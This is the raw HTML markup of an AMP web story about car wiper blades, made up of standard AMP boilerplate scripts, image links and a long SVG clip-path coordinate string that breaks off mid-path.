href="https://savewithnerds.com/?p=23462"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fweb-stories%2Fwiper-blades%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fweb-stories%2Fwiper-blades%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Savewithnerds" publisher-logo-src="https://savewithnerds.com/wp-content/uploads/2022/09/cropped-goodnews-logo-2-e1662114862406.png" title="Wiper Blades: Types, How To Change, Where To Buy, And Much More
" poster-portrait-src="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp" background-audio="https://savewithnerds.com/wp-content/uploads/2022/09/Free-Download-Electronica-Jay-Someday-Workation-2.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="9588d9cf-38e3-4261-9d77-5f3697f9da67" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_6b617c9 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-14f404c5-b9fb-4620-b804-9232932a040e"><div data-leaf-element="true" class="_9f38606"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp" alt="Wiper Blades Types, How To Change, Where To Buy, And Much More" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp 1920w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-1536x864.webp 1536w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-1200x675.webp 1200w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-1024x576.webp 1024w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-768x432.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-450x253.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-300x169.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-150x84.webp 150w" sizes="(min-width: 1024px) 143vh, 317vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_924a2ef"><div class="_571fd52 mask"><svg width="0" height="0"><defs><clippath id="el-63d478c7-768d-4cea-ae65-4072347c74b0" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0.463 0.010 C 0.464 0.007 0.464 0.007 0.464 0.010 C 0.464 0.011 0.464 0.013 0.464 0.013 C 0.463 0.013 0.463 0.012 0.463 0.010 Z  M 0.385 0.011 C 0.385 0.010 0.386 0.009 0.386 0.009 C 0.386 0.009 0.386 0.009 0.386 0.010 C 0.386 0.010 0.386 0.011 0.386 0.012 C 0.386 0.012 0.385 0.012 0.385 0.011 Z  M 0.550 0.073 C 0.550 0.072 0.551 0.072 0.551 0.073 C 0.551 0.073 0.551 0.074 0.551 0.074 C 0.550 0.074 0.550 0.073 0.550 0.073 Z  M 0.606 0.083 C 0.606 0.083 0.607 0.083 0.607 0.083 C 0.607 0.084 0.607 0.084 0.607 0.084 C 0.606 0.084 0.606 0.084 0.606 0.083 Z  M 0.604 0.085 C 0.604 0.084 0.604 0.083 0.604 0.083 C 0.605 0.083 0.605 0.083 0.605 0.084 C 0.605 0.084 0.605 0.085 0.604 0.085 C 0.604 0.086 0.604 0.086 0.604 0.085 Z  M 0.753 0.087 C 0.753 0.086 0.754 0.086 0.754 0.087 C 0.754 0.087 0.754 0.088 0.754 0.088 C 0.753 0.088 0.753 0.088 0.753 0.087 Z  M 0.738 0.086 C 0.738 0.085 0.738 0.085 0.738 0.085 C 0.739 0.085 0.739 0.085 0.739 0.085 C 0.739 0.086 0.739 0.087 0.738 0.087 C 0.738 0.088 0.738 0.087 0.738 0.086 Z  M 0.742 0.089 C 0.742 0.088 0.742 0.088 0.743 0.089 C 0.743 0.089 0.743 0.090 0.742 0.090 C 0.742 0.090 0.742 0.089 0.742 0.089 Z  M 0.870 0.090 C 0.870 0.085 0.871 0.083 0.872 0.086 C 0.873 0.089 0.873 0.089 0.872 0.091 C 0.871 0.095 0.870 0.094 0.870 0.090 Z  M 0.780 0.093 C 0.780 0.092 0.780 0.092 0.781 0.091 C 0.781 0.090 0.781 0.091 0.781 0.092 C 0.781 0.093 0.780 0.094 0.780 0.093 Z  M 0.759 0.092 C 0.759 0.091 0.759 0.091 0.760 0.091 C 0.760 0.092 0.761 0.092 0.761 0.093 C 0.761 0.093 0.760 0.094 0.760 0.094 C 0.759 0.094 0.759 0.093 0.759 0.092 Z  M 0.770 0.094 C 0.771 0.091 0.772 0.091 0.772 0.094 C 0.772 0.095 0.771 0.095 0.770 0.095 C 0.769 0.095 0.769 0.095 0.770 0.094 Z  M 0.886 0.095 C 0.885 0.093 0.886 0.091 0.886 0.092 C 0.887 0.093 0.887 0.093 0.887 0.095 C 0.886 0.097 0.886 0.097 0.886 0.095 Z  M 0.854 0.095 C 0.854 0.094 0.854 0.094 0.854 0.094 C 0.855 0.094 0.855 0.095 0.855 0.096 C 0.854 0.097 0.854 0.096 0.854 0.095 Z  M 0.870 0.101 C 0.870 0.101 0.870 0.101 0.871 0.101 C 0.871 0.102 0.871 0.102 0.870 0.102 C 0.870 0.102 0.870 0.102 0.870 0.101 Z  M 0.946 0.134 C 0.946 0.133 0.947 0.133 0.947 0.134 C 0.948 0.134 0.947 0.135 0.947 0.135 C 0.946 0.135 0.946 0.134 0.946 0.134 Z  M 0.051 0.173 C 0.051 0.173 0.051 0.173 0.052 0.173 C 0.052 0.174 0.052 0.174 0.051 0.174 C 0.051 0.174 0.051 0.174 0.051 0.173 Z  M 0.046 0.201 C 0.046 0.200 0.046 0.200 0.046 0.200 C 0.046 0.200 0.047 0.200 0.047 0.201 C 0.048 0.204 0.048 0.204 0.046 0.201 Z  M 0.056 0.234 C 0.056 0.233 0.056 0.232 0.057 0.232 C 0.057 0.232 0.057 0.233 0.057 0.234 C 0.057 0.235 0.056 0.236 0.056 0.236 C 0.056 0.236 0.056 0.235 0.056 0.234 Z  M 0.045 0.256 C 0.045 0.256 0.046 0.255 0.046 0.256 C 0.047 0.257 0.046 0.257 0.046 0.257 C 0.045 0.257 0.045 0.257 0.045 0.256 Z  M 0.049 0.257 C 0.049 0.256 0.049 0.255 0.050 0.255 C 0.050 0.255 0.050 0.256 0.050 0.256 C 0.050 0.257 0.050 0.257 0.050 0.258 C 0.049 0.259 0.049 0.258 0.049 0.257 Z  M 0.050 0.279 C 0.050 0.279 0.049 0.277 0.049 0.276 C 0.049 0.273 0.049 0.273 0.051 0.274 C 0.054 0.275 0.055 0.276 0.054 0.279 C 0.053 0.281 0.051 0.281 0.050 0.279 Z  M 0.056 0.281 C 0.056 0.280 0.056 0.279 0.057 0.280 C 0.059 0.282 0.059 0.282 0.057 0.282 C 0.056 0.282 0.056 0.282 0.056 0.281 Z  M 0.058 0.315 C 0.057 0.313 0.057 0.313 0.059 0.314 C 0.061 0.316 0.061 0.317 0.060 0.317 C 0.059 0.317 0.058 0.316 0.058 0.315 Z  M 0.054 0.317 C 0.053 0.315 0.053 0.315 0.054 0.315 C 0.055 0.315 0.055 0.315 0.056 0.314 C 0.056 0.314 0.056 0.315 0.056 0.316 C 0.056 0.319 0.056 0.319 0.054 0.317 Z  M 0.073 0.333 C 0.073 0.333 0.073 0.333 0.074 0.333 C 0.074 0.334 0.074 0.334 0.073 0.334 C 0.073 0.334 0.073 0.334 0.073 0.333 Z  M 0.980 0.339 C 0.980 0.338 0.981 0.338 0.981 0.339 C 0.981 0.339 0.981 0.340 0.980 0.340 C 0.980 0.340 0.980 0.339 0.980 0.339 Z  M 0.107 0.364 C 0.107 0.363 0.107 0.363 0.107 0.364 C 0.108 0.364 0.108 0.365 0.107 0.365 C 0.107 0.365 0.106 0.365 0.107 0.364 Z  M 0.085 0.383 C 0.085 0.382 0.085 0.381 0.085 0.381 C 0.086 0.379 0.087 0.381 0.087 0.383 C 0.087 0.385 0.085 0.385 0.085 0.383 Z  M 0.075 0.396 C 0.075 0.396 0.075 0.396 0.075 0.396 C 0.076 0.397 0.076 0.397 0.075 0.397 C 0.075 0.397 0.074 0.397 0.075 0.396 Z  M 0.100 0.427 C 0.101 0.426 0.101 0.426 0.102 0.427 C 0.102 0.427 0.102 0.428 0.101 0.428 C 0.100 0.428 0.100 0.427 0.100 0.427 Z  M 0.068 0.439 C 0.068 0.437 0.074 0.437 0.074 0.439 C 0.074 0.440 0.073 0.441 0.071 0.441 C 0.070 0.441 0.068 0.440 0.068 0.439 Z  M 0.017 0.452 C 0.018 0.452 0.018 0.452 0.018 0.452 C 0.019 0.453 0.019 0.453 0.018 0.453 C 0.018 0.453 0.017 0.453 0.017 0.452 Z  M 0.014 0.452 C 0.014 0.451 0.014 0.450 0.015 0.451 C 0.016 0.452 0.016 0.453 0.015 0.453 C 0.014 0.453 0.014 0.453 0.014 0.452 Z  M 0.008 0.451 C 0.007 0.450 0.007 0.450 0.009 0.450 C 0.011 0.450 0.012 0.450 0.011 0.451 C 0.010 0.453 0.010 0.453 0.008 0.451 Z  M 0.027 0.468 C 0.026 0.465 0.030 0.464 0.032 0.466 C 0.033 0.467 0.034 0.468 0.034 0.469 C 0.034 0.470 0.027 0.469 0.027 0.468 Z  M 0.049 0.475 C 0.049 0.474 0.050 0.473 0.050 0.473 C 0.051 0.473 0.051 0.474 0.050 0.475 C 0.049 0.476 0.049 0.476 0.048 0.476 C 0.048 0.476 0.048 0.476 0.049 0.475 Z  M 0.058 0.496 C 0.056 0.494 0.057 0.491 0.059 0.492 C 0.060 0.493 0.062 0.493 0.063 0.493 C 0.064 0.493 0.066 0.496 0.065 0.497 C 0.063 0.498 0.059 0.497 0.058 0.496 Z  M 0.028 0.497 C 0.027 0.495 0.027 0.495 0.027 0.496 C 0.027 0.497 0.027 0.498 0.026 0.498 C 0.024 0.497 0.023 0.495 0.025 0.495 C 0.026 0.495 0.026 0.494 0.026 0.493 C 0.026 0.491 0.028 0.489 0.030 0.489 C 0.031 0.489 0.031 0.488 0.031 0.487 C 0.031 0.487 0.033 0.486 0.036 0.486 C 0.038 0.486 0.040 0.487 0.039 0.488 C 0.039 0.489 0.040 0.489 0.040 0.488 C 0.041 0.487 0.041 0.487 0.045 0.488 C 0.047 0.489 0.049 0.489 0.050 0.489 C 0.052 0.489 0.052 0.490 0.052 0.491 C 0.052 0.492 0.053 0.492 0.053 0.492 C 0.054 0.490 0.056 0.492 0.056 0.494 C 0.056 0.495 0.053 0.496 0.049 0.496 C 0.043 0.496 0.041 0.496 0.040 0.498 C 0.040 0.500 0.038 0.500 0.034 0.500 C 0.029 0.500 0.028 0.499 0.028 0.497 Z  M 0.066 0.514 C 0.065 0.513 0.065 0.513 0.066 0.513 C 0.066 0.513 0.066 0.513 0.066 0.514 C 0.066 0.515 0.066 0.516 0.066 0.516 C 0.066 0.516 0.066 0.515 0.066 0.514 Z  M 0.063 0.514 C 0.062 0.513 0.062 0.513 0.063 0.513 C 0.064 0.513 0.064 0.513 0.065 0.514 C 0.065 0.517 0.064 0.517 0.063 0.514 Z  M 0.061 0.516 C 0.061 0.515 0.061 0.514 0.061 0.514 C 0.061 0.514 0.062 0.515 0.062 0.515 C 0.062 0.516 0.061 0.516 0.061 0.517 C 0.061 0.518 0.061 0.517 0.061 0.516 Z  M 0.048 0.516 C 0.048 0.515 0.047 0.515 0.046 0.516 C 0.045 0.516 0.045 0.516 0.045 0.515 C 0.045 0.512 0.056 0.512 0.056 0.514 C 0.056 0.515 0.055 0.516 0.054 0.516 C 0.050 0.517 0.048 0.517 0.048 0.516 Z  M 0.074 0.518 C 0.074 0.517 0.074 0.516 0.073 0.517 C 0.072 0.518 0.071 0.518 0.071 0.516 C 0.071 0.515 0.072 0.514 0.073 0.514 C 0.074 0.514 0.075 0.514 0.076 0.513 C 0.076 0.512 0.076 0.512 0.076 0.515 C 0.075 0.516 0.075 0.518 0.075 0.519 C 0.075 0.519 0.075 0.520 0.075 0.520 C 0.075 0.520 0.074 0.519 0.074 0.518 Z  M 0.044 0.521 C 0.044 0.521 0.045 0.520 0.045 0.519 C 0.046 0.519 0.046 0.519 0.046 0.520 C 0.046 0.522 0.044 0.522 0.044 0.521 Z  M 0.034 0.530 C 0.034 0.530 0.035 0.529 0.035 0.528 C 0.036 0.528 0.036 0.528 0.036 0.529 C 0.036 0.531 0.034 0.531 0.034 0.530 Z  M 0.026 0.541 C 0.026 0.540 0.026 0.540 0.027 0.541 C 0.027 0.541 0.027 0.541 0.027 0.540 C 0.027 0.539 0.028 0.539 0.028 0.538 C 0.029 0.538 0.030 0.539 0.030 0.540 C 0.030 0.541 0.030 0.541 0.030 0.540 C 0.031 0.538 0.031 0.538 0.032 0.539 C 0.033 0.541 0.033 0.541 0.032 0.542 C 0.027 0.543 0.026 0.543 0.026 0.541 Z  M 0.014 0.542 C 0.013 0.541 0.013 0.540 0.012 0.541 C 0.012 0.542 0.012 0.541 0.012 0.540 C 0.013 0.538 0.015 0.539 0.015 0.542 C 0.015 0.544 0.014 0.544 0.014 0.542 Z  M 0.015 0.543 C 0.015 0.542 0.015 0.541 0.016 0.541 C 0.016 0.541 0.016 0.541 0.016 0.540 C 0.015 0.538 0.015 0.538 0.016 0.538 C 0.017 0.537 0.018 0.537 0.019 0.538 C 0.020 0.539 0.021 0.539 0.021 0.538 C 0.022 0.537 0.023 0.536 0.023 0.536 C 0.024 0.536 0.023 0.537 0.022 0.539 L 0.021 0.541 L 0.022 0.541 C 0.023 0.540 0.024 0.541 0.023 0.542 C 0.023 0.544 0.018 0.544 0.018 0.542 C 0.018 0.540 0.018 0.540 0.018 0.540 C 0.017 0.540 0.017 0.540 0.017 0.541 C 0.018 0.542 0.017 0.543 0.017 0.544 C 0.016 0.546 0.015 0.545 0.015 0.543 Z  M 0.079 0.546 C 0.080 0.545 0.080 0.545 0.081 0.546 C 0.081 0.546 0.081 0.546 0.080 0.546 C 0.079 0.546 0.079 0.546 0.079 0.546 Z  M 0.075 0.586 C 0.075 0.586 0.074 0.585 0.073 0.586 C 0.072 0.586 0.071 0.586 0.073 0.585 C 0.074 0.582 0.077 0.584 0.077 0.587 C 0.078 0.589 0.076 0.589 0.075 0.586 Z  M 0.066 0.586 C 0.065 0.585 0.065 0.585 0.067 0.584 C 0.068 0.583 0.069 0.584 0.069 0.585 C 0.070 0.586 0.070 0.586 0.069 0.585 C 0.069 0.585 0.068 0.585 0.067 0.586 C 0.067 0.587 0.066 0.587 0.066 0.586 Z  M 0.042 0.610 C 0.042 0.610 0.043 0.610 0.043 0.610 C 0.043 0.611 0.043 0.611 0.043 0.611 C 0.042 0.611 0.042 0.611 0.042 0.610 Z  M 0.045 0.615 C 0.044 0.614 0.044 0.614 0.045 0.614 C 0.046 0.613 0.046 0.614 0.046 0.615 C 0.046 0.616 0.047 0.617 0.046 0.617 C 0.046 0.617 0.046 0.616 0.045 0.615 Z  M 0.015 0.637 C 0.015 0.637 0.016 0.637 0.016 0.637 C 0.016 0.638 0.016 0.638 0.016 0.638 C 0.015 0.638 0.015 0.638 0.015 0.637 Z  M 0.016 0.650 C 0.017 0.649 0.017 0.649 0.017 0.650 C 0.018 0.650 0.017 0.651 0.017 0.651 C 0.016 0.651 0.016 0.650 0.016 0.650 Z  M 0.009 0.674 C 0.009 0.673 0.009 0.673 0.010 0.673 C 0.012 0.673 0.013 0.674 0.013 0.674 C 0.014 0.677 0.011 0.677 0.009 0.674 Z  M 0.008 0.704 C 0.008 0.703 0.008 0.702 0.009 0.702 C 0.009 0.702 0.009 0.703 0.009 0.704 C 0.009 0.704 0.009 0.705 0.009 0.705 C 0.008 0.705 0.008 0.704 0.008 0.704 Z  M 0.033 0.710 C 0.033 0.709 0.033 0.709 0.034 0.709 C 0.035 0.709 0.035 0.710 0.035 0.711 C 0.035 0.713 0.035 0.712 0.033 0.710 Z  M 0.013 0.709 C 0.012 0.705 0.012 0.705 0.013 0.705 C 0.014 0.705 0.014 0.706 0.014 0.707 C 0.014 0.708 0.014 0.708 0.014 0.708 C 0.015 0.707 0.015 0.707 0.015 0.708 C 0.015 0.709 0.016 0.711 0.016 0.711 C 0.017 0.712 0.017 0.712 0.016 0.712 C 0.014 0.712 0.014 0.711 0.013 0.709 Z  M 0.006 0.712 C 0.007 0.711 0.007 0.711 0.006 0.710 C 0.006 0.710 0.006 0.710 0.006 0.708 C 0.007 0.706 0.007 0.706 0.007 0.708 C 0.007 0.710 0.008 0.710 0.009 0.710 C 0.010 0.710 0.010 0.710 0.010 0.710 C 0.009 0.710 0.009 0.711 0.009 0.712 C 0.009 0.713 0.008 0.713 0.007 0.714 C 0.006 0.714 0.006 0.713 0.006 0.712 Z  M 0.034 0.716 C 0.034 0.714 0.030 0.711 0.031 0.712 C 0.031 0.714 0.030 0.715 0.028 0.715 C 0.028 0.715 0.026 0.714 0.025 0.714 C 0.024 0.714 0.024 0.714 0.025 0.712 C 0.026 0.711 0.027 0.710 0.028 0.710 C 0.029 0.710 0.030 0.709 0.030 0.708 C 0.031 0.706 0.032 0.707 0.032 0.709 C 0.033 0.712 0.036 0.716 0.037 0.716 C 0.038 0.716 0.038 0.716 0.037 0.714 C 0.037 0.713 0.037 0.712 0.038 0.712 C 0.039 0.712 0.040 0.713 0.040 0.715 C 0.040 0.716 0.039 0.718 0.039 0.718 C 0.039 0.718 0.038 0.717 0.039 0.715 C 0.039 0.714 0.039 0.714 0.038 0.715 C 0.038 0.718 0.035 0.718 0.034 0.716 Z  M 0.032 0.717 C 0.032 0.716 0.033 0.716 0.033 0.716 C 0.033 0.717 0.033 0.717 0.033 0.718 C 0.032 0.718 0.032 0.717 0.032 0.717 Z  M 0.050 0.722 C 0.050 0.721 0.050 0.721 0.051 0.722 C 0.051 0.722 0.051 0.723 0.050 0.723 C 0.050 0.723 0.050 0.723 0.050 0.722 Z  M 0.020 0.723 C 0.019 0.722 0.019 0.721 0.020 0.721 C 0.020 0.721 0.021 0.722 0.021 0.723 C 0.021 0.725 0.020 0.725 0.020 0.723 Z  M 0.017 0.724 C 0.018 0.723 0.018 0.723 0.018 0.724 C 0.019 0.724 0.019 0.725 0.018 0.725 C 0.018 0.725 0.017 0.724 0.017 0.724 Z  M 0.034 0.725 C 0.034 0.725 0.035 0.725 0.035 0.725 C 0.036 0.726 0.035 0.726 0.035 0.726 C 0.034 0.726 0.034 0.726 0.034 0.725 Z  M 0.027 0.726 C 0.028 0.725 0.028 0.725 0.028 0.725 C 0.029 0.726 0.029 0.726 0.028 0.727 C 0.028 0.727 0.027 0.726 0.027 0.726 Z  M 0.004 0.727 C 0.004 0.726 0.004 0.725 0.005 0.726 C 0.005 0.727 0.006 0.728 0.005 0.728 C 0.005 0.728 0.004 0.728 0.004 0.727 Z  M 0.027 0.734 C 0.027 0.732 0.034 0.733 0.034 0.735 C 0.034 0.735 0.033 0.736 0.031 0.735 C 0.029 0.735 0.027 0.734 0.027 0.734 Z  M 0.021 0.734 C 0.021 0.734 0.022 0.734 0.022 0.734 C 0.022 0.735 0.022 0.735 0.021 0.735 C 0.021 0.735 0.020 0.735 0.021 0.734 Z  M 0.002 0.812 C 0.002 0.812 0.002 0.811 0.003 0.811 C 0.003 0.810 0.003 0.810 0.003 0.811 C 0.003 0.813 0.002 0.814 0.002 0.812 Z  M 0.004 0.842 C 0.003 0.841 0.003 0.840 0.003 0.840 C 0.004 0.840 0.005 0.841 0.005 0.842 C 0.006 0.844 0.005 0.844 0.004 0.842 Z  M 0.010 0.878 C 0.010 0.877 0.010 0.876 0.011 0.876 C 0.012 0.876 0.012 0.876 0.011 0.878 C 0.010 0.880 0.010 0.880 0.010 0.878 Z  M 0.023 0.898 C 0.023 0.898 0.024 0.898 0.024 0.898 C 0.025 0.899 0.024 0.899 0.024 0.899 C 0.023 0.899 0.023 0.899 0.023 0.898 Z  M 0.885 0.948 C 0.885 0.947 0.885 0.946 0.885 0.946 C 0.886 0.946 0.886 0.947 0.886 0.948 C 0.886 0.949 0.886 0.950 0.885 0.950 C 0.885 0.950 0.885 0.949 0.885 0.948 Z  M 0.925 0.960 C 0.925 0.959 0.925 0.959 0.926 0.959 C 0.926 0.959 0.926 0.959 0.926 0.960 C 0.926 0.961 0.925 0.962 0.925 0.962 C 0.925 0.962 0.925 0.961 0.925 0.960 Z  M 0.512 0.969 C 0.511 0.968 0.511 0.968 0.512 0.968 C 0.512 0.968 0.513 0.969 0.513 0.969 C 0.514 0.970 0.514 0.971 0.513 0.971 C 0.513 0.971 0.512 0.970 0.512 0.969 Z  M 0.362 0.028 C 0.361 0.027 0.361 0.027 0.361 0.028 C 0.361 0.028 0.361 0.029 0.361 0.029 C 0.362 0.029 0.362 0.028 0.362 0.028 Z  M 0.363 0.038 C 0.363 0.034 0.362 0.033 0.362 0.037 C 0.362 0.039 0.362 0.041 0.363 0.041 C 0.364 0.041 0.364 0.041 0.363 0.038 L 0.363 0.038 Z  M 0.365 0.047 C 0.364 0.046 0.364 0.045 0.364 0.045 C 0.364 0.045 0.363 0.046 0.363 0.047 C 0.363 0.048 0.364 0.049 0.364 0.049 C 0.365 0.049 0.365 0.048 0.365 0.047 Z  M 0.363 0.046 C 0.363 0.043 0.362 0.043 0.362 0.045 C 0.361 0.046 0.361 0.048 0.361 0.048 C 0.361 0.048 0.361 0.049 0.362 0.049 C 0.362 0.049 0.363 0.047 0.363 0.046 Z  M 0.475 0.052 C 0.475 0.051 0.475 0.050 0.475 0.050 C 0.475 0.050 0.475 0.051 0.474 0.052 C 0.474 0.053 0.474 0.054 0.475 0.054 C 0.475 0.054 0.475 0.053 0.475 0.052 Z  M 0.424 0.052 C 0.424 0.051 0.424 0.050 0.423 0.050 C 0.423 0.050 0.423 0.051 0.423 0.052 C 0.423 0.053 0.423 0.054 0.423 0.054 C 0.424 0.054 0.424 0.053 0.424 0.052 Z  M 0.411 0.052 C 0.411 0.051 0.410 0.050 0.410 0.050 C 0.410 0.050 0.410 0.051 0.410 0.052 C 0.410 0.053 0.410 0.054 0.410 0.054 C 0.410 0.054 0.411 0.053 0.411 0.052 Z  M 0.377 0.052 C 0.377 0.051 0.376 0.050 0.376 0.050 C 0.376 0.050 0.376 0.051 0.376 0.052 C 0.376 0.053 0.377 0.054 0.377 0.054 C 0.377 0.054 0.377 0.053 0.377 0.052 Z  M 0.364 0.053 C 0.364 0.052 0.364 0.050 0.363 0.050 C 0.363 0.050 0.363 0.052 0.364 0.053 C 0.365 0.057 0.365 0.056 0.364 0.053 Z  M 0.418 0.056 C 0.418 0.055 0.418 0.054 0.417 0.054 C 0.417 0.054 0.417 0.055 0.417 0.056 C 0.417 0.057 0.417 0.058 0.417 0.058 C 0.418 0.058 0.418 0.057 0.418 0.056 Z  M 0.393 0.056 C 0.394 0.054 0.394 0.054 0.393 0.055 C 0.392 0.055 0.391 0.055 0.391 0.054 C 0.390 0.051 0.390 0.052 0.390 0.054 C 0.391 0.058 0.392 0.058 0.393 0.056 Z  M 0.399 0.058 C 0.398 0.058 0.398 0.058 0.398 0.058 C 0.398 0.059 0.398 0.059 0.398 0.059 C 0.399 0.059 0.399 0.059 0.399 0.058 Z  M 0.422 0.061 C 0.422 0.060 0.422 0.059 0.422 0.059 C 0.421 0.059 0.421 0.060 0.421 0.061 C 0.421 0.062 0.421 0.063 0.422 0.063 C 0.422 0.063 0.422 0.062 0.422 0.061 Z  M 0.409 0.060 C 0.409 0.060 0.409 0.059 0.408 0.059 C 0.408 0.059 0.408 0.060 0.408 0.061 C 0.408 0.062 0.408 0.063 0.408 0.062 C 0.409 0.061 0.409 0.061 0.409 0.060 Z  M 0.390 0.061 C 0.390 0.060 0.390 0.059 0.390 0.059 C 0.390 0.059 0.389 0.059 0.389 0.058 C 0.388 0.057 0.388 0.058 0.388 0.060 C 0.389 0.063 0.389 0.064 0.390 0.061 Z  M 0.370 0.060 C 0.370 0.059 0.370 0.060 0.370 0.062 C 0.370 0.064 0.370 0.065 0.370 0.063 C 0.370 0.062 0.370 0.060 0.370 0.060 Z  M 0.358 0.067 C 0.358 0.066 0.357 0.065 0.357 0.065 C 0.357 0.065 0.357 0.066 0.357 0.067 C 0.357 0.068 0.357 0.068 0.358 0.068 C 0.358 0.068 0.358 0.068 0.358 0.067 Z  M 0.355 0.067 C 0.355 0.066 0.355 0.065 0.354 0.065 C 0.354 0.065 0.354 0.066 0.354 0.067 C 0.354 0.068 0.354 0.068 0.355 0.068 C 0.355 0.068 0.355 0.068 0.355 0.067 Z  M 0.461 0.067 C 0.460 0.066 0.460 0.065 0.460 0.065 C 0.460 0.065 0.460 0.066 0.460 0.067 C 0.460 0.069 0.461 0.070 0.461 0.070 C 0.461 0.070 0.461 0.069 0.461 0.067 Z  M 0.458 0.068 C 0.458 0.067 0.458 0.067 0.457 0.067 C 0.457 0.068 0.457 0.067 0.457 0.066 C 0.457 0.065 0.456 0.065 0.456 0.066 C 0.455 0.067 0.455 0.067 0.456 0.068 C 0.457 0.070 0.458 0.070 0.458 0.068 Z  M 0.438 0.066 C 0.438 0.064 0.438 0.063 0.438 0.062 C 0.437 0.060 0.437 0.058 0.438 0.058 C 0.438 0.058 0.438 0.057 0.438 0.056 C 0.438 0.053 0.438 0.053 0.437 0.055 C 0.436 0.059 0.436 0.071 0.437 0.069 C 0.437 0.069 0.438 0.067 0.438 0.066 Z  M 0.427 0.065 C 0.427 0.062 0.427 0.059 0.428 0.058 C 0.428 0.057 0.428 0.055 0.428 0.054 C 0.428 0.053 0.428 0.052 0.429 0.052 C 0.429 0.051 0.429 0.051 0.428 0.051 C 0.426 0.051 0.426 0.052 0.426 0.055 C 0.426 0.058 0.426 0.059 0.425 0.059 C 0.425 0.059 0.425 0.061 0.426 0.063 C 0.427 0.065 0.427 0.067 0.427 0.068 C 0.427 0.069 0.427 0.070 0.427 0.070 C 0.427 0.070 0.428 0.068 0.427 0.065 Z  M 0.422 0.068 C 0.422 0.067 0.422 0.067 0.422 0.067 C 0.421 0.067 0.421 0.067 0.421 0.068 C 0.421 0.069 0.421 0.070 0.421 0.070 C 0.421 0.070 0.422 0.069 0.422 0.068 Z  M 0.484 0.067 C 0.484 0.065 0.484 0.063 0.484 0.063 C 0.483 0.063 0.483 0.066 0.484 0.067 C 0.484 0.068 0.484 0.069 0.484 0.071 C 0.484 0.072 0.484 0.072 0.484 0.071 C 0.484 0.071 0.484 0.069 0.484 0.067 Z  M 0.422 0.074 C 0.422 0.074 0.421 0.074 0.421 0.074 C 0.421 0.075 0.421 0.075 0.422 0.075 C 0.422 0.075 0.422 0.075 0.422 0.074 Z  M 0.414 0.066 C 0.414 0.064 0.413 0.063 0.414 0.062 C 0.414 0.062 0.414 0.061 0.413 0.061 C 0.413 0.061 0.413 0.062 0.413 0.064 C 0.413 0.065 0.412 0.066 0.411 0.067 C 0.410 0.067 0.410 0.067 0.410 0.065 C 0.410 0.064 0.409 0.063 0.409 0.064 C 0.409 0.064 0.409 0.067 0.409 0.069 C 0.410 0.073 0.410 0.073 0.411 0.073 C 0.412 0.072 0.412 0.072 0.412 0.074 C 0.412 0.075 0.412 0.074 0.413 0.072 C 0.414 0.069 0.414 0.067 0.414 0.066 Z  M 0.434 0.076 C 0.434 0.075 0.434 0.074 0.434 0.074 C 0.434 0.074 0.433 0.072 0.433 0.071 C 0.433 0.068 0.433 0.069 0.433 0.072 C 0.433 